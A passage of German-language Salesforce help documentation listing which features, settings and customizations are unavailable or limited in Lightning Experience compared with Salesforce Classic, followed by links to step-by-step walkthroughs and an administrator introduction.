Um die Felder zu ändern, die in den Ergebnissen der globalen Suche und der Suche über das Nachschlagefenster als Spalten angezeigt werden, verwenden Sie das Suchlayout **Suchergebnisse** auf einer Objektdetailseite im Objekt-Manager. Die anderen Suchlayouts (Suchdialoge, Suchtelefondialoge, Registerkarte, Listenansichten und Suchfilterfelder) sind in Lightning Experience nicht anwendbar.

#### **Neue Schaltfläche in der Suche über das Nachschlagefenster unterstützt nicht alle Objekte**

In Lightning Experience können Sie die folgenden Objekte über die Fenster der Suche über das Nachschlagefenster erstellen: Accounts, Kundenvorgänge, Kontakte, benutzerdefinierte Objekte, Ereignisse, Leads, Notizen, Opportunities, Preisbücher, Produkte und Aufgaben. Bei anderen Objekten erstellen Sie das gewünschte Objekt oder den gewünschten Datensatz, bevor Sie die Suche über das Nachschlagefenster zum Zuordnen von Datensätzen verwenden.

# <span id="page-284-0"></span>Organisations-Setup: Was in Lightning Experience nicht verfügbar ist

Lightning Experience unterstützt einige Aspekte Ihrer grundlegenden Einrichtung von Salesforce nicht. Das Setup in Lightning Experience enthält nicht alle Setup-Seiten, die in Salesforce Classic verfügbar sind.

### Setup von Seiten

In den meisten Fällen ist das Setup in Lightning Experience auf Folgendes beschränkt:

- **•** Seiten, die Lightning Experience-Funktionen unterstützen
- **•** Verwaltungsseiten, die für die gesamte Organisation gelten, beispielsweise Unternehmenseinstellungen, Sicherheit, Benutzerverwaltung und Einrichtung mobiler Anwendungen

Um auf andere Setup-Seiten wie die für Service Cloud-Funktionen zuzugreifen, verwenden Sie die Setup-Struktur in Salesforce Classic.

### Erweitertes Währungsmanagement

Das erweiterte Währungsmanagement oder datierte Devisenkurse werden im Allgemeinen nicht unterstützt. Aber bei Opportunities wird der richtige Betrag angezeigt, wenn sich das Feld Schlusstermin in einem Seitenlayout für Opportunities befindet. Da Seitenlayouts steuern, wem in Datensätzen was angezeigt wird, wird nur Benutzern, denen dieses Seitenlayout zugewiesen ist, der richtige Betrag angezeigt.

### Sprachunterstützung

Sprachen, die von rechts nach links gelesen werden, wie Arabisch und Hebräisch, werden nicht unterstützt. Alle anderen von Salesforce unterstützten Gebietsschemata und Sprachen werden unterstützt.

SIEHE AUCH:

[Zeigen-und-Klicken-Anpassung: Was in Lightning Experience nicht verfügbar ist](#page-287-0) [Programmgesteuerte Anpassung: Was in Lightning Experience nicht verfügbar ist](#page-289-0)

# <span id="page-285-0"></span>Datenimport und -verwaltung: Was in Lightning Experience nicht verfügbar ist

Erfahren Sie mehr über die zu erwartenden Probleme beim Importieren und Exportieren von Daten in Lightning Experience. Einige Salesforce-Funktionen sind auf der neuen Benutzeroberfläche nicht verfügbar. Und einige Funktionen weisen keine vollständige Parität mit dem auf, was in Salesforce Classic verfügbar ist.

#### **[Datenimport](#page-285-2)**

<span id="page-285-2"></span>[Data.com](#page-285-3)

### **Datenimport**

Diese älteren Datenimporttools sind in Lightning Experience nicht verfügbar:

- **•** Accounts & Kontakte
- **•** Leads
- **•** Lösungen
- **•** Benutzerdefinierte Objekte

<span id="page-285-3"></span>Verwenden Sie den Datenimport-Assistenten, wenn Sie weniger als 50.000 Datensätze importieren. Verwenden Sie den Data Loader, wenn Sie mehr als 50.000 Datensätze importieren.

### Data.com

#### **Data.com Prospector**

In Lightning Experience sind alle wichtigen Funktionen verfügbar.

#### **Data.com Clean**

In Lightning Experience können Kunden nur das Feld Bereinigungsstatus für einen Datensatz überprüfen, den Status von Bereinigungsregeln kontrollieren und feststellen, wie gut die Bereinigungsregeln funktionieren.

#### <span id="page-285-1"></span>**Data.com Social Key**

Diese Funktion ist in Lightning Experience nicht verfügbar.

# Prozessautomatisierung: Was in Lightning Experience nicht verfügbar ist

Erfahren Sie mehr über die zu erwartenden Probleme beim Verwenden von Prozessautomatisierungsfunktionen in Lightning Experience. Der Prozessgenerator und Workflow werden vollständig unterstützt. Visual Workflow und Genehmigungen werden auch unterstützt, weisen aber einige Einschränkungen auf.

### Genehmigungsanfragen

- **•** Benutzer können Genehmigungsanfragen in ihren Benachrichtigungen oder über die Themenliste "Genehmigungsverlauf" in dem Datensatz anzeigen, der genehmigt werden muss.
- **•** Lightning Experience-Benutzern werden in Chatter oder in der Aktivitätszeitachse für Datensätze keine Genehmigungsanfragen angezeigt.
- **•** Um die vollständige Liste der Anfragen anzuzeigen, die auf die Genehmigung durch einen Benutzer warten, muss der Benutzer zu Salesforce Classic wechseln (oder die mobile Anwendung Salesforce1 verwenden).

### Flow-Verteilung

Wie Sie Flows an Ihre Benutzer verteilen, hängt davon ab, ob die relevante Funktion in Lightning Experience verfügbar ist. Beispielsweise werden Web-Registerkarten nicht unterstützt, aber Visualforce-Seiten werden unterstützt.

### Angehaltene Flow-Interviews

<span id="page-286-0"></span>Um angehaltene Flow-Interviews fortzusetzen, müssen Ihre Benutzer zu Salesforce Classic wechseln oder Salesforce1 verwenden.

# Sicherheit: Was in Lightning Experience nicht verfügbar ist

Erfahren Sie mehr über die zu erwartenden Probleme bei Salesforce-Sicherheitsfunktionen in Lightning Experience. Einige Funktionen sind auf der neuen Benutzeroberfläche nicht verfügbar. Und einige Funktionen weisen keine vollständige Parität mit dem auf, was in Salesforce Classic verfügbar ist.

### Freigabeeinstellungen

In Lightning Experience werden die Freigaberegeln Ihrer Organisation beachtet. Die Seite "Freigabeeinstellungen" ist in Setup in Lightning Experience verfügbar, aber einige Optionen gelten in Lightning Experience nicht.

#### **Manuelle Freigabe von Benutzerdatensätzen**

Mit diesem Kontrollkästchen wird die manuelle Freigabe von Benutzerdatensätzen über die Schaltfläche **Freigabe** aktiviert oder deaktiviert. Diese Schaltfläche ist nur in Salesforce Classic verfügbar.

#### **Managergruppen**

Mit diesem Kontrollkästchen wird die Datensatzfreigabe für Manager und Gruppen nachgeordneter Positionen von Managern aktiviert oder deaktiviert, die über Freigaberegeln, manuelle Freigabe und die verwaltete Apex-Freigabe verfügbar ist. Die manuelle Freigabe über die Schaltfläche **Freigabe** ist nur in Salesforce Classic verfügbar.

#### **Sichtbarkeit für Portalbenutzer**

Mit diesem Kontrollkästchen wird aktiviert, ob Portalbenutzer für andere Portalbenutzer im selben Account oder nur für die Benutzer über ihnen in der Rollenhierarchie sichtbar sind. Portale sind nur in Salesforce Classic verfügbar.

### Sitzungssicherheitsebenen

Wenn in Ihrer Organisation eine Richtlinie festgelegt wird, die eine Sitzung mit hoher Sicherheit für den Zugriff auf Berichte und Dashboards erfordert, werden Berichte und Dashboards in Lightning Experience für Benutzer mit einer Standardsicherheitssitzung gesperrt. Außerdem werden die Elemente "Berichte" und "Dashboards" nicht im Navigationsmenü angezeigt. In Lightning Experience können Sie die Sitzungsebene nicht auf hohe Sicherung erhöhen, indem Sie den Benutzer zum Abschließen der Zwei-Faktoren-Authentifizierung umleiten.

Als Übergangslösung können sich Benutzer mit einer Standardsicherheitssitzung abmelden und erneut mit einer Authentifizierungsmethode anmelden, die von Ihrer Organisation als hohe Sicherheit definiert wurde. Dann haben sie Zugriff auf Berichte

und Dashboards. Alternativ können sie zu Salesforce Classic wechseln, wo sie aufgefordert werden, die Sitzungsebene zu erhöhen, wenn sie versuchen, auf Berichte und Dashboards zuzugreifen.

### Sitzungsberechtigungsebenen

Sitzungen, die in einem Lightning Experience-Kontext abgerufen werden, indem \$Api. Session ID oder GETSESSIONID() verwendet wird, weisen ähnliche Berechtigungen wie die Lightning-Sitzung auf. Wie auch bei der Lightning-Sitzung können Sie diese Sitzungs-IDs nicht für API-Aufrufe verwenden.

### Transaktionssicherheit

Bei der Auswahl der Aktion für eine Transaktionssicherheitsrichtlinie ist die Zwei-Faktoren-Authentifizierung für den Ereignistyp AccessResource nicht verfügbar. Stattdessen wird die Aktion "Blockierung" verwendet.

### Plattformverschlüsselung

<span id="page-287-0"></span>Verschlüsselte Daten werden in Lightning Experience bei Verwendung der JSON-Serialisierung oder von Database.Query() nicht maskiert. Diese Daten werden als reiner Text wiedergegeben, unabhängig davon, ob der Benutzer die Berechtigung "Verschlüsselte Daten anzeigen" besitzt.

# Zeigen-und-Klicken-Anpassung: Was in Lightning Experience nicht verfügbar ist

Viele Ihrer Zeigen-und-Klicken-Anpassungen funktionieren in Lightning Experience problemlos. Aber einige Anpassungen werden auf der neuen Oberfläche nicht angewendet oder unterstützt.

#### **Force.com-Schnellzugriffsmenü**

Dieses Menü mit Verknüpfungen zu verschiedenen Anpassungsfunktionen für Anwendungen und Objekte ist nur in Salesforce Classic verfügbar.

#### **Benutzerdefiniertes Branding**

Es ist nicht möglich, benutzerdefiniertes Branding, einschließlich benutzerdefinierter Logos oder Farben, auf die neue Oberfläche anzuwenden.

#### **Benutzerdefinierte JavaScript-Schaltflächen**

Benutzerdefinierte Schaltflächen, die eine JavaScript-Inhaltsquelle verwenden, werden in Lightning Experience nicht unterstützt. Sie können einige der Funktionen dieser Schaltflächen ersetzen, indem Sie Zeigen-und-Klicken-Tools wie den Prozessgenerator, Visual Workflow oder codegesteuerte Methoden verwenden.

#### **Benutzerdefinierte Hilfe**

- **•** Sie können für Felder in benutzerdefinierten Objekten keinen benutzerdefinierten feldspezifischen Hilfetext definieren oder feldspezifische Hilfe hinzufügen.
- **•** Sie können keine Elemente in den Hilfemenüs auf Lightning Experience-Seiten anpassen. Falls Sie jedoch benutzerdefinierte Hilfe für Links vom Typ "Hilfe zu dieser Seite" in Salesforce Classic erstellt haben, zeigen diese Links Ihre Hilfe weiterhin an, wenn klassische Seiten auf der neuen Benutzeroberfläche eingebettet werden, beispielsweise in der Setup-Struktur.

### Objektspezifische Anpassungen

Eine objektspezifische Anpassung ist etwas, das Sie für ein gegebenes Objekt erstellen. Beispiele hierfür sind Felder, Seitenlayouts, Datensatztypen und Apex-Auslöser. Die meisten objektspezifischen Anpassungen sind im Objekt-Manager und nicht direkt in der Setup-Struktur verfügbar. Geben Sie unter Setup im Feld Schnellsuche den Text *Objekt-Manager* ein und wählen Sie dann **Objekt-Manager** aus.
#### Bewerten und Bereitstellen von Lightning Experience für Ihre Was in Lightning Experience nicht verfügbar ist **Organisation**

 $\mathbb{Z}$ Anmerkung: Objekte werden nicht im Objekt-Manager – oder irgendwo in Setup – angezeigt, wenn sie zu Funktionen gehören, die in Lightning Experience nicht unterstützt werden, beispielsweise Meilensteine für Kundenvorgänge.

#### **Standardfelder**

Um Standardfelder zu bearbeiten, klicken Sie auf den Feldnamen und dann auf **Bearbeiten**. Im Gegensatz zu Salesforce Classic können Sie Standardfelder nicht direkt auf der Objektdetailseite bearbeiten.

#### **Seitenlayouts**

In Salesforce Classic vorgenommene Datensatzseitenanpassungen für benutzerdefinierte und standardmäßige Objekte wirken sich auch auf Datensatzseiten in Lightning Experience aus. Einige Seitenelemente werden in Lightning Experience jedoch anders angezeigt und einige werden nicht unterstützt.

Sie können in Lightning Experience nicht auf Seitenlayouts für Benutzerprofile zugreifen.

Kundenvorgänge weisen eine spezielle Themenliste auf, die für Seitenlayouts zum Schließen von Kundenvorgängen vorgesehen ist.

Diese Seitenlayoutelemente werden in Lightning Experience nicht unterstützt:

- **•** Leerräume
- **•** Erweiterte Nachschlagevorgänge
- **•** Mobile Karten
- **•** S-Controls
- **•** Abschnitte
- **•** Tags

Sie können den Editor für erweitertes Seitenlayout nicht verwenden, um das Layout von Datensatzseiten anzupassen, wenn sie in Lightning Experience angezeigt werden. Allen Lightning Experience-Benutzern wird unabhängig vom Profil oder Datensatztyp dasselbe Datensatzlayout angezeigt.

Tipp: Eine benutzerdefinierte Lightning Experience-Datensatzseite können Sie mit dem Lightning-Anwendungsgenerator erstellen.

#### **Auslöser**

Auslöser werden im Objekt-Manager nur angezeigt, wenn Sie über die Benutzerberechtigung "Autor-Apex" verfügen.

Auslöser für einige Standardobjekte werden im Objekt-Manager nicht angezeigt – siehe [Nicht im Objekt-Manager vorhandene](#page-288-0) [Objektanpassungen](#page-288-0). Greifen Sie direkt im Setup-Feld "Schnellsuche" auf diese Auslöser zu.

#### **Feldsets**

Feldsets sind in Lightning Experience nicht verfügbar. Wenn Sie oder eine andere Person in Ihrer Organisation während der Verwendung von Salesforce Classic ein Feldset erstellt haben, wird die globale Variable für Feldsets an Stellen wie Formelfeldern und Visualforce-Seiten angezeigt, aber Sie können sie in Lightning Experience nicht verwalten.

#### <span id="page-288-0"></span>**Apex-Freigaberegeln**

In Lightning Experience nicht verfügbar.

#### **Apex-Freigabe-Neuberechnungen**

In Lightning Experience nicht verfügbar.

#### Nicht im Objekt-Manager vorhandene Objektanpassungen

Der Objekt-Manager enthält einige Objektanpassungen für Standardobjekte wie Auslöser für Kundenvorgangskommentare nicht. Greifen Sie über das Feld Schnellsuche auf diese Objektanpassungen zu. Geben Sie beispielsweise unter "Setup" im Feld Schnellsuche den Text *Kundenvorgangskommentar* ein und wählen Sie **Kundenvorgangskommentar-Auslöser** aus.

#### **Auslöser**

- **•** Kundenvorgangskommentar-Auslöser
- **•** Auslöser für E-Mail-Nachricht
- **•** FeedComment-Auslöser
- **•** FeedItem-Auslöser
- **•** Gruppenauslöser
- **•** Gruppenmitgliederauslöser
- **•** Auslöser für Gruppendatensätze
- **•** Themen-Auslöser
- **•** TopicAssignment-Auslöser

#### **Layouts**

- **•** Feedeintrag-Layouts
- **•** Gruppenlayouts
- **•** Publisher-Layouts

#### SIEHE AUCH:

[Navigation und Aktionen: Was in Lightning Experience nicht verfügbar ist](#page-281-0) [Was ist das Schicksal vorhandener Salesforce-Anpassungen?](#page-232-0) [Seitenlayouts in Lightning Experience](#page-4271-0)

# Programmgesteuerte Anpassung: Was in Lightning Experience nicht verfügbar ist

Viele Ihrer programmgesteuerten Anpassungen funktionieren in Lightning Experience. Aber die neue Oberfläche wirkt sich auf das Verhalten einiger Funktionen wie Lightning-Seiten und Visualforce aus.

# Lightning-Seiten

Registerkarten für Lightning-Seiten und benutzerdefinierte Lightning-Seiten sind derzeit nur für die mobile Anwendung Salesforce1 und nicht in Lightning Experience verfügbar.

# **Visualforce**

Hier sind einige der wichtigsten Überlegungen für Organisationen, die Salesforce mit Visualforce angepasst haben. Für vollständige Details erwerben Sie selbst einen neuen Entwickler-Badge, indem Sie [Visualforce & Lightning Experience](https://developer.salesforce.com/trailhead/de/module/lex_dev_visualforce) in Trailhead abschließen.

#### **Visualforce ist in Lightning Experience in einen iframe eingeschlossen**

In Salesforce Classic gehört Visualforce die gesamte Seite. In Lightning Experience ist es stattdessen in einen eingebetteten iframe eingeschlossen. Dieser Wrapper weist einige Effekte auf und das ist der Hauptgrund, warum sich ein ganzes Trailhead-Modul mit den Details beschäftigt.

#### **sforce.one nicht mehr nur für Salesforce1 verwendet**

Das JavaScript-Dienstprogrammobjekt sforce.one war beim Ausführen in Salesforce1 nur für Visualforce-Seiten verfügbar. Wenn Ihre Organisation Lightning Experience aktiviert, wird es beim Ausführen auch Seiten in Lightning Experience hinzugefügt.

#### Bewerten und Bereitstellen von Lightning Experience für Ihre Was in Lightning Experience nicht verfügbar ist **Organisation**

In der Vergangenheit stellte die Prüfung auf ein Vorhandensein von sforce.one eine Methode dar, zu ermitteln, in welchem Benutzeroberflächenkontext Ihr Code ausgeführt wurde. Heute stehen bessere unterstützte Methoden zur Ermittlung des Benutzeroberflächenkontexts zur Verfügung.

Wenn Sie Code geschrieben haben, der Annahmen darüber macht, was das Vorhandensein von sforce.one bedeutet, müssen Sie ihn möglicherweise aktualisieren, um ihn für neue Funktionen verwenden zu können.

#### **Sie können window.location nicht festlegen**

Eine häufig verwendete Technik in JavaScript zum Navigieren zu einer neuen Seite besteht im Ändern des Werts window.location. Diese Technik ist in Lightning Experience nicht möglich. Verwenden Sie stattdessen die sforce.one-Navigationsmethoden.

#### **Auf Überschreibung der Objektlistenaktion kann nicht zugegriffen werden**

Auf die Objektlistenaktion – eine von sechs Standardaktionen, die Sie mit einer Visualforce-Seite überschreiben können, kann in Lightning Experience nicht zugegriffen werden. Sie können sie weiterhin überschreiben, aber Ihre Benutzer können nicht darauf zugreifen.

#### **Benutzeroberfläche der Lightning Experience-Anwendung ist immer sichtbar**

Beim Ausführen in Lightning Experience ignorieren Visualforce-Seiten die Attribute <apex:page> showHeader und showSidebar. Sie können die Lightning Experience-Kopfzeile und das Navigationsmenü nicht unterdrücken.

#### **Startseite unterstützt Visualforce nicht**

Sie können der Startseite in Lightning Experience keine Visualforce-Elemente hinzufügen.

# Sitzungsberechtigungsebenen

Sitzungen, die in einem Lightning Experience-Kontext abgerufen werden, indem \$Api. Session ID oder GETSESSIONID() verwendet wird, weisen ähnliche Berechtigungen wie die Lightning-Sitzung auf. Wie auch bei der Lightning-Sitzung können Sie diese Sitzungs-IDs nicht für API-Aufrufe verwenden.

# S-Controls

S-Controls sind eine veraltete Methode zur Anpassung der Benutzeroberfläche von Salesforce. Sie wurden durch Visualforce- und Lightning-Komponenten abgelöst, die in jeder Hinsicht ein Upgrade darstellen. S-Controls sind nicht in Lightning Experience verfügbar und werden auch zukünftig nicht dafür verfügbar sein. Wenn S-Controls für Ihre Organisation erforderlich sind, müssen Sie diese S-Controls zunächst ersetzen, bevor Sie zu Lightning Experience wechseln.

SIEHE AUCH:

[Was ist das Schicksal vorhandener Salesforce-Anpassungen?](#page-232-0)

# Anwendungen und Paketerstellung: Was in Lightning Experience nicht verfügbar ist

Anwendungen in AppExchange, die als Lightning Ready zertifiziert sind, werden in Lightning Experience unterstützt. Sie können in Lightning Experience Pakete installieren und verwalten, aber andere Paketerstellungsfunktionen werden nicht unterstützt. Sie können die Lizenzmanagementanwendung und das Umfeldzentrum in Lightning Experience verwenden, andere ISVforce-Anwendungen werden jedoch nicht unterstützt.

# AppExchange

Einige Anwendungen in AppExchange werden in Lightning Experience unterstützt. Wenn eine Anwendung unterstützt wird, wird in ihrer AppExchange-Auflistung eine Lightning Ready-Schärpe angezeigt. Wenn eine Anwendung nicht unterstützt wird, verwenden Sie sie stattdessen in Salesforce Classic.

#### Bewerten und Bereitstellen von Lightning Experience für Ihre **Organisation**

Anwendungen ohne die Lightning Ready-Zertifizierung können in Lightning Experience verwendet werden, aber möglicherweise sind einige Funktionen nicht verfügbar oder sie funktionieren nicht wie erwartet. Diese Anwendungen können in Lightning Experience auch visuell uneinheitlich angezeigt werden, da die Salesforce Classic-Stile verwenden. Verwenden Sie für eine beste Erfahrung Salesforce Classic für Anwendungen, die nicht als Lightning Ready zertifiziert sind.

# Paketerstellung

Sie können in Lightning Experience Pakete installieren. Aber für bereits installierte Pakete können Sie in Lightning Experience Benutzern keine Lizenzen zuweisen. Wenn Sie eine Lizenz zuweisen müssen, wechseln Sie zu Salesforce Classic.

Diese Paketerstellungsfunktionen werden in Lightning Experience nicht unterstützt:

- **•** Erstellen eines Pakets
- **•** Hochladen eines Pakets
- **•** Upgrade eines Pakets
- **•** Ersetzen einer Paketversion
- **•** Erstellen von Zweigstellen- oder Patch-Organisationen

# ISVforce-Anwendungen

Sie können die Lizenzmanagementanwendung in Lightning Experience dazu verwenden, Lizenzen zu verwalten und Abonnenten zu unterstützen. Außerdem können Sie mit dem Umfeldzentrum Ihre Entwicklungs-, Prüf- und Testorganisationen in Lightning Experience erstellen und verwalten.

Diese ISVforce-Funktionen werden in Lightning Experience nicht unterstützt:

- **•** Kanalbestellungsanwendung
- **•** Trialforce
- **•** Anwendung zur Visualisierung von Nutzungskennzahlen

# Erwartungen an Lightning Experience bei Deaktivierung von Chatter

Wenn Ihre Organisation Chatter nicht verwendet, sind einige Aspekte der Lightning Experience-Oberfläche nicht verfügbar. Erfahren Sie, wie sich Lightning Experience ändert und ob Sie Funktionen verlieren, ohne die Sie besser nicht auskommen sollten.

Wenn Sie Chatter für Ihre gesamte Organisation oder für bestimmte Benutzer über Berechtigungssätze deaktivieren:

- **•** Feeds und Gruppen sind nicht verfügbar.
- **•** Benutzerprofile sind noch verfügbar, aber Feeds und Gruppen sind in Profilen nicht verfügbar.
- **•** Die Registerkarte "Zusammenarbeit" ist für Datensätze nicht verfügbar.
- **•** Benutzer können Datensätzen oder anderen Benutzern nicht folgen.

### AUSGABEN

Chatter-Verfügbarkeit in Lightning Experience: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

# Lightning Experience Info Center

Sehen Sie sich diese Ressourcen an, um zu erfahren, wie Sie Lightning Experience verwenden, es für Ihre Organisation einrichten oder es für die neue Benutzeroberfläche entwickeln.

# Erste Schritte in Lightning Experience

#### **Videos**

[Lightning Experience: Testen](http://salesforce.vidyard.com/watch/LfY-yg0tw_0A2YeLn42lsw)

[Videoreihe zu Lightning Experience](http://salesforce.vidyard.com/watch/2bNpL87E3J3pkZ9uJaTOvA)

#### **Hilfe**

[Zurechtfinden in Lightning Experience](#page-242-0)

#### **Trailhead**

[Sales Rep Trail – Verwenden von Lightning Experience](https://developer.salesforce.com/trailhead/de/trail/lex_end_user)

# Bewerten und Bereitstellen von Lightning Experience für Ihre Organisation

### **Hilfe**

[Was macht Lightning Experience so besonders?](#page-221-0)

[Ist Lightning Experience für Ihre Salesforce-Organisation geeignet?](#page-223-0)

[Wechsel zu Lightning Experience: Fangen wir an!](#page-235-0)

[Überlegungen zu Lightning Experience](#page-257-0)

### **Trailhead**

[Admin Trail – Einstieg in Lightning Experience](https://developer.salesforce.com/trailhead/de/trail/lex_admin_implementation)

[Admin Trail – Migrieren zu Lightning Experience](https://developer.salesforce.com/trailhead/de/trail/lex_admin_migration)

[Lightning Experience-Aktivierungspaket \(ZIP-Datei\)](http://developer.salesforce.com/files/LightningExperienceCustomerEnablementPack.zip)

#### **Handbücher**

[Bewerten und Bereitstellen von Lightning Experience für Ihre Organisation](https://resources.docs.salesforce.com/202/latest/de-de/sfdc/pdf/lex.pdf)

#### **Versionshinweise**

[Lightning Experience-Funktionen in der Version Summer '16](http://releasenotes.docs.salesforce.com/de-de/summer16/release-notes/rn_lex_feature_list.htm)

# Entwickeln für Lightning Experience

#### **Trailhead**

# AUSGABEN

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Developer Trail – [Lightning Experience](https://developer.salesforce.com/trailhead/de/trail/lex_dev)

[Übersicht über die Entwicklung von Lightning Experience \(Trailhead-Modul\)](https://developer.salesforce.com/trailhead/de/trail/lex_dev)

[Visualforce und Lightning Experience \(Trailhead-Modul\)](https://developer.salesforce.com/trailhead/de/module/lex_dev_visualforce)

[Lightning-Komponenten \(Trailhead-Modul\)](https://developer.salesforce.com/trailhead/de/module/lightning_components)

[Lightning Design System \(Trailhead-Modul\)](https://developer.salesforce.com/trailhead/de/module/lightning_design_system)

# Schrittweise Anleitung zu Lightning Experience

# Überprüfen Ihrer Startseite in Lightning Experience: Schrittweise Anleitung

Verwenden Sie die Startseite zum Verwalten wichtiger Aufgaben und tagesaktueller Details.





In allen Editionen verfügbar

SIEHE AUCH:

[Schnelleres Erledigen der Arbeit mithilfe von schrittweisen Anleitungen](#page-40-0) [Berechtigungen und Einstellungen für die Lightning Experience-Starteite](#page-490-0) [Der Assistent](#page-85-0) [Leistungsdiagramm](#page-84-0)

# Einrichten eines Vertriebspfads in Lightning Experience: Schrittweise Anleitung

Geben Sie Ihren Vertriebsteams die Hilfestellung, die sie benötigen, um schnellere Geschäftsabschlüsse mit weniger Verzögerungen zu erreichen – überall. Beim Einrichten von Vertriebspfaden legen Sie fest, welche Felder von Ihren Vertriebsmitarbeitern vorrangig ausgefüllt werden müssen. Außerdem können Sie Tipps, potenzielle Gotchas und sogar Aufmunterungen einblenden, damit die Vertriebsmitarbeiter weiterhin motiviert auf den Geschäftsabschluss hinarbeiten.

[Schritt für Schritt: Einrichten eines Vertriebspfads in Lightning Experience](https://login.salesforce.com/services/walkthrough?path=%2Fone%2Fone.app%23%2Fsetup%2Fpage%3FnodeId%3DPathAssistantSetupHome%26address%3D%252Fui%252Fsetup%252Fpathassistant%252FPathAssistantSetupPage%253Fsetupid%253DPathAssistantSetupHome%2526retURL%253D%25252Fsetup%25252Fhome&wt=lightning-sales-path)

SIEHE AUCH: [Schnelleres Erledigen der Arbeit mithilfe von schrittweisen Anleitungen](#page-40-0)

### AUSGABEN

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

# NUTZERBERECHTIGUNGEN

Aktivieren des Vertriebspfads:

**•** "Anwendung anpassen"

Einrichten eines Vertriebspfads:

**•** "Setup anzeigen" und "Alle Daten modifizieren"

# Erstellen einer Listenansicht für Opportunities in Lightning Experience: Schrittweise Anleitung

Im Folgenden wird beschrieben, wie Sie eine Listenansicht basierend auf Ihren eigenen Kriterien erstellen. Mit Listenansichten erhalten Sie schnellen Zugriff auf Ihre wichtigen Datensätze.

[Schritt für Schritt: Erstellen einer Listenansicht für Opportunities in Lightning Experience](https://login.salesforce.com/services/walkthrough?path=%2Fone%2Fone.app%23%2FsObject%2FOpportunity%2Fhome&tour=create-a-list-view-for-opportunities-4)

#### SIEHE AUCH:

[Schnelleres Erledigen der Arbeit mithilfe von schrittweisen Anleitungen](#page-40-0)

### AUSGABEN

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen einer Listenansicht für Opportunities:

**•** "Lesen" für Opportunities

# Einsehen von "Setup" in Lightning Experience: Schrittweise Anleitung

Mit Lightning Experience-Setup können administrative Setup-Aufgaben nun einfacher als je zuvor angezeigt und verwaltet werden. Beachten Sie, dass diese Funktion nur in Lightning Experience verfügbar ist.



[Schritt für Schritt: Einsehen von "Setup" in Lightning Experience](https://login.salesforce.com/services/walkthrough?path=%2Fone%2Fone.app%23%2Fsetup%2Fhome&wt=setup-home)

SIEHE AUCH: [Schnelleres Erledigen der Arbeit mithilfe von schrittweisen Anleitungen](#page-40-0)

# Zugreifen auf und Bearbeiten von Objekten mit dem Objekt-Manager: Schrittweise Anleitung

Greifen Sie bequem an einem Ort auf alle Objekte (wie Accounts und Kontakte) und auf deren zugehörige Attribute (Felder, Validierungsregeln, Seitenlayouts usw.) zu! Beachten Sie, dass diese Funktion nur in Lightning Experience verfügbar ist.

[Schritt für Schritt: Zugreifen auf und Bearbeiten von Objekten mit dem Objekt-Manager](https://login.salesforce.com/services/walkthrough?path=%2Fone%2Fone.app%23%2Fsetup%2Fobject%2Fmanager&wt=object-manager)

SIEHE AUCH:

[Schnelleres Erledigen der Arbeit mithilfe von schrittweisen Anleitungen](#page-40-0)



In allen Editionen verfügbar

### NUTZERBERECHTIGUNGEN

Zugreifen auf und Bearbeiten von Objekten im Objekt-Manager:

**•** "Anwendung anpassen"

AUSGABEN

In allen Editionen verfügbar

NUTZERBERECHTIGUNGEN

Verwenden von Setup:

**•** "Anwendung anpassen"

# Erstellen, Bearbeiten und Zuweisen eines Berechtigungssatzes in Lightning Experience: Schrittweise Anleitung

Ein Berechtigungssatz ist eine Zusammenstellung von Einstellungen und Berechtigungen, mit denen die Benutzer auf verschiedene Tools und Funktionen zugreifen können. Berechtigungssätze erweitern den Funktionszugriff der Benutzer, ohne ihre Profile zu ändern.

[Arbeiten Sie sich schrittweise durch: Erstellen, Bearbeiten und Zuweisen eines](https://login.salesforce.com/services/walkthrough?path=%2F0PS%3Fsetupid%3DPermSets&tour=create-a-permission-set%2Cedit-a-permission-set%2Cassign-a-permission-set) [Berechtigungssatzes](https://login.salesforce.com/services/walkthrough?path=%2F0PS%3Fsetupid%3DPermSets&tour=create-a-permission-set%2Cedit-a-permission-set%2Cassign-a-permission-set)

SIEHE AUCH:

[Schnelleres Erledigen der Arbeit mithilfe von schrittweisen Anleitungen](#page-40-0)

### AUSGABEN

Verfügbarkeit: **Contact Manager**, **Professional**, **Group**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

### NUTZERBERECHTIGUNGEN

Erstellen eines Berechtigungssatzes:

**•** "Anwendung anpassen", "Setup und Konfiguration anzeigen" und "Profile und Berechtigungssätze verwalten"

Hinzufügen von Berechtigungen zu einem Berechtigungssatz:

**•** "Setup und Konfiguration anzeigen" und "Profile und Berechtigungssätze verwalten"

Zuweisen eines Berechtigungssatzes:

**•** "Berechtigungssätze zuweisen"

# Importieren von Accounts und Kontakten mit dem Datenimport-Assistenten: Schrittweise Anleitung

In dieser schrittweisen Anleitung wird erläutert, wie Accounts und Kontakte mithilfe des Datenimport-Assistenten importiert werden.

[Schritt für Schritt: Importieren von Accounts und Kontakten mit dem](https://login.salesforce.com/services/walkthrough?path=%2Fui%2Fsetup%2Fdataimporter%2FDataImporterAdminLandingPage&tour=data-import-wizard---import-your-accounts-and-contacts-2) [Datenimport-Assistenten](https://login.salesforce.com/services/walkthrough?path=%2Fui%2Fsetup%2Fdataimporter%2FDataImporterAdminLandingPage&tour=data-import-wizard---import-your-accounts-and-contacts-2)

### AUSGABEN

In allen Editionen verfügbar

### NUTZERBERECHTIGUNGEN

Importieren von Accounts und Kontakten:

**•** "Persönliche Kontakte importieren"

# Einrichtung und Pflege der Salesforce-Organisation

# Herzlich willkommen, Salesforce-Administratoren

Als Salesforce-Administrator, also als Benutzer, dem das Profil "Administrator" zugewiesen wurde, sind Sie für das Einrichten der Online-Organisation verantwortlich. Dies bedeutet, dass Sie Benutzer hinzufügen und das System Ihren Anforderungen entsprechend konfigurieren müssen.

Dieses Handbuch enthält die Details, die Sie benötigen, um eine Salesforce-Organisation einzurichten und zu pflegen.

